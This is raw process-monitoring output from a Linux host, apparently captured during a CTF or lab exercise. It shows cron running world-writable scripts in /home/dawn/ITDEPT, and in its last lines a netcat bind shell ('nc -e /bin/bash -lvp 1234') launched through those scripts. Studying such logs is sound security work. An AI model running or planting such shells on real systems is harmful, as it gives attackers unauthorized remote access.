 2020/09/04 01:56:01 CMD: UID=0    PID=2183   | /usr/sbin/cron -f
2020/09/04 01:56:01 CMD: UID=0    PID=2182   | /usr/sbin/cron -f
2020/09/04 01:56:01 CMD: UID=0    PID=2181   | /usr/sbin/cron -f
2020/09/04 01:56:01 CMD: UID=0    PID=2180   | /usr/sbin/cron -f
2020/09/04 01:56:01 CMD: UID=0    PID=2188   | /usr/sbin/CRON -f
2020/09/04 01:56:01 CMD: UID=0    PID=2187   | /usr/sbin/CRON -f
2020/09/04 01:56:01 CMD: UID=0    PID=2186   | /usr/sbin/CRON -f
2020/09/04 01:56:01 CMD: UID=0    PID=2185   | /usr/sbin/CRON -f
2020/09/04 01:56:01 CMD: UID=33   PID=2194   | /bin/sh -c /home/dawn/ITDEPT/web-control
2020/09/04 01:56:01 CMD: UID=33   PID=2189   | /bin/sh -c /home/dawn/ITDEPT/web-control
2020/09/04 01:57:01 CMD: UID=0    PID=2199   | /usr/sbin/cron -f
2020/09/04 01:57:01 CMD: UID=0    PID=2198   | /usr/sbin/cron -f
2020/09/04 01:57:01 CMD: UID=0    PID=2197   | /usr/sbin/cron -f
2020/09/04 01:57:01 CMD: UID=0    PID=2196   | /usr/sbin/cron -f
2020/09/04 01:57:01 CMD: UID=0    PID=2195   | /usr/sbin/cron -f
2020/09/04 01:57:01 CMD: UID=0    PID=2201   | /usr/sbin/CRON -f
2020/09/04 01:57:01 CMD: UID=0    PID=2200   | /usr/sbin/CRON -f
2020/09/04 01:57:01 CMD: UID=0    PID=2203   | /usr/sbin/CRON -f
2020/09/04 01:57:01 CMD: UID=0    PID=2202   | /usr/sbin/CRON -f
2020/09/04 01:58:01 CMD: UID=0    PID=2214   | /usr/sbin/cron -f
2020/09/04 01:58:01 CMD: UID=0    PID=2213   | /usr/sbin/cron -f
2020/09/04 01:58:01 CMD: UID=0    PID=2212   | /usr/sbin/cron -f
2020/09/04 01:58:01 CMD: UID=???  PID=2211   | ???
2020/09/04 01:58:01 CMD: UID=???  PID=2210   | ???
2020/09/04 01:58:39 CMD: UID=0    PID=2225   |
2020/09/04 01:59:01 CMD: UID=0    PID=2230   | /usr/sbin/cron -f
2020/09/04 01:59:01 CMD: UID=0    PID=2229   | /usr/sbin/cron -f
2020/09/04 01:59:01 CMD: UID=0    PID=2228   | /usr/sbin/cron -f
2020/09/04 01:59:01 CMD: UID=0    PID=2227   | /usr/sbin/cron -f
2020/09/04 01:59:01 CMD: UID=0    PID=2226   | /usr/sbin/cron -f
2020/09/04 01:59:01 CMD: UID=0    PID=2233   | /usr/sbin/CRON -f
2020/09/04 01:59:01 CMD: UID=0    PID=2232   | /usr/sbin/CRON -f
2020/09/04 01:59:01 CMD: UID=0    PID=2231   | /usr/sbin/CRON -f
2020/09/04 01:59:01 CMD: UID=33   PID=2240   | /bin/sh -c /home/dawn/ITDEPT/web-control
2020/09/04 01:59:01 CMD: UID=33   PID=2235   | /bin/sh -c /home/dawn/ITDEPT/web-control
2020/09/04 02:00:01 CMD: UID=0    PID=2247   | /usr/sbin/cron -f
2020/09/04 02:00:01 CMD: UID=0    PID=2246   | /usr/sbin/cron -f
2020/09/04 02:00:01 CMD: UID=0    PID=2245   | /usr/sbin/cron -f
2020/09/04 02:00:01 CMD: UID=0    PID=2244   | /usr/sbin/cron -f
2020/09/04 02:00:01 CMD: UID=0    PID=2243   | /usr/sbin/cron -f
2020/09/04 02:00:01 CMD: UID=0    PID=2252   | /usr/sbin/CRON -f
2020/09/04 02:00:01 CMD: UID=0    PID=2251   | /usr/sbin/CRON -f
2020/09/04 02:00:01 CMD: UID=0    PID=2250   | /bin/sh -c chmod 777 /home/dawn/ITDEPT/web-control
2020/09/04 02:00:01 CMD: UID=0    PID=2249   | /usr/sbin/CRON -f
2020/09/04 02:00:01 CMD: UID=0    PID=2248   | /bin/sh -c chmod 777 /home/dawn/ITDEPT/product-control
2020/09/04 02:00:01 CMD: UID=1000 PID=2259   | /bin/sh /home/dawn/ITDEPT/product-control
2020/09/04 02:00:01 CMD: UID=33   PID=2258   | /bin/sh /home/dawn/ITDEPT/web-control
2020/09/04 02:01:01 CMD: UID=0    PID=2264   | /usr/sbin/cron -f
2020/09/04 02:01:01 CMD: UID=0    PID=2263   | /usr/sbin/cron -f
2020/09/04 02:01:01 CMD: UID=0    PID=2262   | /usr/sbin/cron -f
2020/09/04 02:01:01 CMD: UID=???  PID=2261   | /usr/sbin/cron -f
2020/09/04 02:01:01 CMD: UID=???  PID=2260   | ???
2020/09/04 02:01:01 CMD: UID=33   PID=2276   | nc -e /bin/bash -lvp 1234
2020/09/04 02:01:01 CMD: UID=1000 PID=2275   | nc -e /bin/bash -lvp 1234